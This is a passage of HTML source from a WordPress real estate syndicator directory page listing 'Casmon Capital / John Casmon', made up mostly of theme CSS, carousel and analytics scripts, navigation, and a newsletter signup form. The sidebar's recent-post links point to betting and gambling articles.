        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<script>
jQuery(document).ready(function(){
  if (jQuery(window).width() < 767) {
  	jQuery('.search_company-row input[type="submit"]').prop('value', '');
  }
});

</script>

<meta name="google-site-verification" content="KN75BSCkeEEpZsu2hS1sCktI7wGSIc6gj9TDyFVCcAM">














<link rel="icon" href="https://realestatesyndicatorindex.com/wp-content/uploads/2023/08/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://realestatesyndicatorindex.com/wp-content/uploads/2023/08/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://realestatesyndicatorindex.com/wp-content/uploads/2023/08/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://realestatesyndicatorindex.com/wp-content/uploads/2023/08/cropped-fav-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1200px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1360px}@media only screen and (min-width:1500px){.et_pb_row{padding:30px 0}.et_pb_section{padding:60px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:90px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Avenir Next LT Pro Bold',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}header .et_pb_menu .et-menu>li{padding-left:24px;padding-right:24px}.bg-overlay:before{content:"";position:absolute;z-index:1;background:inherit;top:0;bottom:0;width:100%}.border-img,.border-img span.et_pb_image_wrap,.border-img span.et_pb_image_wrap img{height:100%;display:block;object-fit:cover;object-position:left center}.border-img span.et_pb_image_wrap:before{content:"";background-color:#23cd93;position:absolute;width:100px;height:160px;left:-16px;bottom:-16px}.black-border-img span.et_pb_image_wrap:before{content:"";background-color:#000;position:absolute;width:100px;height:160px;left:-16px;bottom:-16px}.border-img span.et_pb_image_wrap:after{content:"";position:absolute;right:0;top:-45px;width:24px;height:100px;background-color:#00a1dd;opacity:.8}.owl-carousel.custom-slider .owl-stage{display:flex;flex-wrap:wrap}.owl-carousel.custom-slider .owl-stage .owl-item{background-color:RGBA(255,255,255,0);border-radius:20px 20px 20px 20px;overflow:hidden;padding-top:30px!important;padding-right:15px!important;padding-bottom:30px!important;padding-left:15px!important;transition:color 300ms ease 0ms,background-color 300ms ease 0ms,background-image 300ms ease 0ms}.owl-carousel.custom-slider .owl-stage .owl-item:hover{background-color:rgba(255,255,255,0.1)}.full-height,.full-height span.et_pb_image_wrap,.full-height span.et_pb_image_wrap img{height:100%!important;object-fit:cover;width:100%}.sponsors_slide .feat-img{margin-bottom:20px}.icons-module .fa{margin-right:10px}.bottom-menu ul{list-style-type:none;padding:0;margin:0}.bottom-menu ul li{display:inline-block}.bottom-menu ul li:not(:first-child){padding-left:20px}.main-row .et_pb_column.et_pb_column_1_2.main-col:nth-child(even){margin-right:0}.events-bg{position:relative}span.events-date{background-color:#23cd93;color:#fff;padding:5px 20px;font-size:12px;border-top-right-radius:10px;position:absolute;top:10px;left:-16px}.events-bg img{height:165px;object-fit:cover;width:100%;object-position:center}.location-text{margin:10px 0px;color:#23cd93;font-size:14px}.events-title{padding:0}.wpcf7-list-item{margin:0}.wpcf7-form input[type=email],.wpcf7-form input[type=password],.wpcf7-forminput[type=tel],.wpcf7-form input[type=text],.wpcf7-form select,.wpcf7-form textarea{padding:14px;width:100%;background-color:transparent}.wpcf7-submit{background-color:transparent;color:#00a1de;border:1px solid #00a1de;padding:14px 10px;cursor:pointer;font-weight:600;width:100%}.fluid-width-video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.external-links{padding-top:10px!important;padding-right:50px!important;padding-bottom:10px!important;padding-left:50px!important;width:100%;display:block;text-align:center;font-size:18px;border:1px solid #fff;border:1px solid;border-radius:100px;font-weight:600;background-color:transparent;color:#000}.home-post-content.swap-flex{display:flex;flex-direction:column-reverse}.content-part{margin-top:40px;margin-bottom:40px}.swap-flex .content-part{margin-top:0px;margin-bottom:0px}.swap-flex .featured-part{margin-top:40px;margin-bottom:40px}.full-btn .et_contact_bottom_container{float:none;display:block;padding-left:3%}.full-btn .et_contact_bottom_container .et_pb_contact_submit{width:100%;margin-left:0!important;border-bottom-left-radius:20px!important;border-bottom-right-radius:20px!important}.cta-row .et_pb_column:hover .et-pb-icon,.cta-row .et_pb_column:hover .et_pb_module_header{color:#fff!important}.et_pb_accordion.cst-toggle .et_pb_toggle{margin-bottom:10px;padding:0!important;background-color:transparent;border:0px}.et_pb_accordion.cst-toggle .et_pb_toggle_open .et_pb_toggle_title:before{font-family:ETmodules!important;right:20px;display:block!important;content:"4b"!important;color:inherit}.et_pb_accordion.cst-toggle .et_pb_toggle_title:before{right:14px!important}.cst-toggle .et_pb_toggle .et_pb_toggle_title{padding:15px 50px 15px 20px;background-color:#fff;border-radius:100px}.et_pb_accordion.cst-toggle .et_pb_toggle_content{background-color:#65717e;color:#fff;padding:20px;border-radius:14px}.et_pb_toggle_open h5.et_pb_toggle_title{background-color:#f9f9f9;padding:15px 50px 15px 20px;margin-bottom:20px}.malinky-load-more{text-align:center;padding:40px 0px}.malinky-load-more__button{background-color:#fff;padding:14px 30px;font-size:18px;border-radius:100px;letter-spacing:1px;font-weight:700}.post_datas{display:flex;flex-wrap:wrap;clear:both}.loop_items{width:31.11%;float:left;margin-right:3.33%;margin-bottom:30px;background-color:#fff;border-radius:10px;padding:30px 20px;display:flex;flex-direction:column;justify-content:space-between}.loop_items:nth-child(3n){margin-right:0}.top-box{text-align:right;padding-bottom:40px}.sort-box{display:inline-block;background-color:#fff;padding:10px 30px;border-radius:100px}ul.left_filters{padding-left:0;padding-top:85px}ul.left_filters li{background-color:#fff;margin-bottom:10px;padding:10px 20px;border-radius:100px;position:relative;color:#000}ul.left_filters>.actv>li,li.cat_filter_all.actv{background:#00a1de;color:#000}ul.left_filters>.actv>.child_meta{background-color:rgba(0,0,0,.5);padding:10px;border-radius:10px;margin-bottom:10px}ul.left_filters>.actv>.child_meta li{margin:0!important;background-color:transparent!important;color:#fff;display:flex;justify-content:space-between;padding:10px;border-bottom:1px solid #2c2d2f;border-radius:0px}ul.left_filters>.actv>.child_meta li.meta_filter select{background-color:transparent;border:0;color:#fff;width:100px}button.filter-btn{background-color:#00a1de;border:0px;color:#fff;width:100%;text-align:center;padding:5px;border-radius:100px;cursor:pointer}ul.left_filters li.cat_filter input[type=checkbox],ul.left_filters li.cat_filter_all input[type=checkbox]{-webkit-appearance:checkbox;position:absolute;width:100%;height:100%;top:0;bottom:0;left:0;right:0;opacity:0;cursor:pointer}.search_company-row{position:relative;max-width:600px;margin:0 auto}.search_company-row input[type=text]{width:100%;padding:16px 30px;border:0;border-radius:100px;color:#000;font-weight:600;font-size:14px}.search_company-row input[type=text]::placeholder{color:#000}.search_company-row input[type="submit"]{background-color:#00a1de;border:0;color:#fff;text-transform:uppercase;padding:10px 40px;font-size:14px;font-weight:600;letter-spacing:1px;border-radius:100px;position:absolute;right:6px;top:5px;cursor:pointer}a.load_more_comp{background-color:#00a1de;border:0;color:#fff;text-transform:capitalize;padding:14px 40px;font-size:16px;font-weight:600;letter-spacing:0px;border-radius:100px}.company_container h4.cat_name{font-size:14px;color:#00a1de;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;padding-bottom:30px;display:flex;align-items:center}.company_container h3.post_title{font-size:20px;color:#000;padding-bottom:30px}a.web_link{position:relative;display:inline-block;word-break:break-all;line-height:14px;padding-left:20px}a.web_link:before{content:"\f0ac";font-family:FontAwesome!important;font-size:20px;margin-right:10px;vertical-align:middle;vertical-align:middle;position:absolute;left:-5px;top:0}img.cat-img{width:35px;vertical-align:middle;margin-right:10px;float:left}.post_datas.dynamic{padding-top:0;display:block}.post_datas.dynamic .dyn_post{display:flex;flex-wrap:wrap;clear:both}.load_more_btn{padding-top:40px}.sort-box select#csort_by{border:0px}.full-btn .et-pb-contact-message{text-align:center;color:#fff;font-size:20px}ul.left_filters>.actv>.child_meta li.meta_filter select option:empty{display:none}.inline-button .et_pb_button_module_wrapper{display:inline-block}.inline-button .et_pb_button_module_wrapper:last-child{margin-left:20px!important}.et_pb_testimonial_slider .swiper-pagination-bullets span{width:40px!important;height:40px!important}.et_pb_testimonial_slider .swiper-pagination-bullets .swiper-pagination-bullet-active{width:60px!important;height:60px!important;transform:unset!important}.et-db .et_pb_testimonial_slider .swiper-pagination,#et-boc .et_pb_testimonial_slider .swiper-pagination{text-align:center;display:flex;justify-content:center;align-items:center}body.search-started a.clear-filter-btn{display:block!important}@media(min-width:981px){.et_pb_row.row-reverse{flex-direction:row-reverse;display:flex}.et_pb_row.row-reverse .et_pb_column:first-child{margin-right:0!important}.et_pb_row.row-reverse .et_pb_column:last-child{margin-right:5.5%!important}}@media(max-width:980px){.reverse{display:flex;flex-direction:column-reverse}.loop_items{width:48.11%}.loop_items:nth-child(even){margin-right:0}.loop_items:nth-child(odd){margin-right:3.33%}ul.left_filters{padding-top:0}.inline-button .et_pb_button_module_wrapper:last-child{margin-left:0px!important;margin-top:20px}.inline-button .et_pb_button_module_wrapper{display:block}}@media(max-width:767px){.loop_items{width:100%;margin-right:0!important}.search_company-row input[type="submit"]{padding:8px 18px!important;height:40px;width:40px;background-image:url(https://realestatesynd.wpengine.com/wp-content/uploads/2023/08/fa-fa-search-plus.png);background-repeat:no-repeat;background-position:center;background-size:20px}.search_company-row input[type=text]{padding:16px 16px}}</style></head>
<body data-rsssl=1 class="wp-singular companies-template-default single single-companies postid-622 wp-theme-Divi wp-child-theme-Divi-Child-Theme et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="/" ><img alt="" decoding="async" width="193" height="92" src="https://realestatesynd.wpengine.com/wp-content/uploads/2023/04/Logo-usrealestatesyndicatorindex.png" alt="" class="wp-image-18" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-primary-menu" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://realestatesyndicatorindex.com/">Home</a></li>
<li class="et_pb_menu_page_id-266 menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://realestatesyndicatorindex.com/about-us/">About</a></li>
<li class="et_pb_menu_page_id-470 menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://realestatesyndicatorindex.com/companies/">Syndication Companies</a></li>
<li class="et_pb_menu_page_id-344 menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://realestatesyndicatorindex.com/resources/">Resources</a></li>
<li class="et_pb_menu_page_id-328 menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://realestatesyndicatorindex.com/contact/">Contact</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-622" class="et_pb_post post-622 companies type-companies status-publish hentry company-category-multifamily">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">CASMON CAPITAL / JOHN CASMON</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://realestatesyndicatorindex.com/author/kms/" title="Posts by KMS" rel="author">KMS</a></span> | <span class="published">Aug 17, 2023</span></p>
												</div>
				
					<div class="entry-content">
										</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="block-2" class="et_pb_widget widget_block widget_search"><form role="search" method="get" action="https://realestatesyndicatorindex.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="et_pb_widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://realestatesyndicatorindex.com/trusted-betting-sites-in-kenya-a-comprehensive-guide/">Trusted Betting Sites in Kenya: A Comprehensive Guide</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realestatesyndicatorindex.com/casas-de-apostas-confiaveis-tudo-o-que-voce-precisa-saber-para-apostar-com-seguranca/">Casas de Apostas Confiáveis: Tudo o que você precisa saber para apostar com segurança</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realestatesyndicatorindex.com/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d0%b0-%d0%b2%d1%81%d0%b5-%d1%87%d1%82%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d0%be-%d0%b7%d0%bd%d0%b0/">Букмекер Украина: все, что вам нужно знать перед ставкой</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realestatesyndicatorindex.com/%d1%81%d1%80%d0%b0%d0%b2%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%85-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80-%d1%8d%d0%ba%d1%81%d0%bf%d0%b5/">Сравнение букмекерских контор: экспертное мнение</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://realestatesyndicatorindex.com/american-roulette-online-usa-low-volatility-expert-guide/">American Roulette Online USA Low Volatility: Expert Guide</a></li>
</ul></div></div><div id="block-4" class="et_pb_widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>	</div>
		</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer et_pb_equal_columns et_pb_gutters4">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img alt="" loading="lazy" decoding="async" width="193" height="92" src="https://realestatesynd.wpengine.com/wp-content/uploads/2023/04/Logo-usrealestatesyndicatorindex.png" alt="" title="Logo-usrealestatesyndicatorindex" class="wp-image-18" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner">The US Real Estate Syndicator Index is an aggregate of the thousand or so independent syndication companies across the U.S. by providing a single location to research and compare potentially hundreds of operators, deal types, locations, organize their searches, and have everything in one place.</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer icons-module  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner">Follow Us:&nbsp;&nbsp;&nbsp;<a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a><br />
<a href="mailto:info@usrealestatesyndicatorindex.com"><i class="fa fa-envelope" aria-hidden="true"></i> info@usrealestatesyndicatorindex.com</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><a href="/">Home</a></p>
<p><a href="/about-us/">About</a></p>
<p><a href="/resources/">Resources</a></p>
<p><a href="/#sponsors">Our sponsors</a></p>
<p><a href="/events/">Events &amp; Conferences</a></p>
<p><a href="/contact/">Contact</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner">Subscribe to our newsletter</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">
<div class="wpcf7 no-js" id="wpcf7-f185-o1" lang="en-US" dir="ltr" data-wpcf7-id="185">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/companies/casmon-capital-john-casmon/#wpcf7-f185-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="185" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f185-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="et_pb_row" style="display: flex; max-width: 100%; width: 100%; padding-bottom: 20px;">
	<div class="et_pb_column et_pb_column_3_4" style="width: 66.25% !important;margin-right: 3%;">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Enter your email" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="et_pb_column et_pb_column_1_4 et-last-child" style="width: 30.75% !important;">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Sign Up" />
		</p>
	</div>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="agree"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="agree[]" value="US Syndicator Index may send me offers and promotions." /><span class="wpcf7-list-item-label">US Syndicator Index may send me offers and promotions.</span></label></span></span></span>
</p>
<p>By submitting my information, I agree to the <a href="#">Privacy Policy</a> and <a href="#">Terms of Service</a>
</p><input type="hidden" id="ct_checkjs_cf7_2291d2ec3b3048d1a6f86c2c4591b7e0" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_2291d2ec3b3048d1a6f86c2c4591b7e0";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '478928661');}}, 1000);</script><label id="apbct_label_id_25597" class="apbct_special_field"><input
                    class="apbct_special_field apbct__email_id__wp_contact_form_7"
                    name="apbct_email_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></label><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">© 2026 US Syndicator Index. All Rights Reserved  |  <a href="https://keymarketingstrategies.com" target="_blank">Small business marketing agency</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer bottom-menu  et_pb_text_align_right et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><ul>
<li><a href="#">Advertise</a></li>
<li><a href="#">Private Policy</a></li>
<li><a href="#">Use Of Terms</a></li>
<li><a href="#">Support</a></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi-Child-Theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

<script>
jQuery(document).ready(function(){
jQuery("#post-slide").addClass("owl-carousel custom-slider");
 });
jQuery(document).ready(function(){
setTimeout(function(){
jQuery("body.home.et-bfb-distraction-free-mode iframe #page-container #post-slide").removeClass("owl-carousel");
}, 50);
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#post-slide').owlCarousel({
    loop:true,
	margin:30,
    nav: true,
	dots: false,
	autoplay:true,
    autoplayTimeout:5000,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        981:{
            items:4
        }
    }
})
jQuery('.sponsors_slide').owlCarousel({
    loop:true,
	margin:30,
    nav: false,
	dots: false,
	autoplay:true,
    autoplayTimeout:5000,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        981:{
            items:4
        }
    }
})
});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TJB6W7NWBB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TJB6W7NWBB');
</script><script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/realestatesyndicatorindex.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/realestatesyndicatorindex.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/realestatesyndicatorindex.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/realestatesyndicatorindex.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"6bbcf54116","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"e117c4f424","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"622","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/realestatesyndicatorindex.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/scripts/frontend-bundle.min.js?ver=1.0.0" id="divi-testimonial-slider-frontend-bundle-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/assets/js/swiper.min.js" id="b3_swiper_slider-js-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
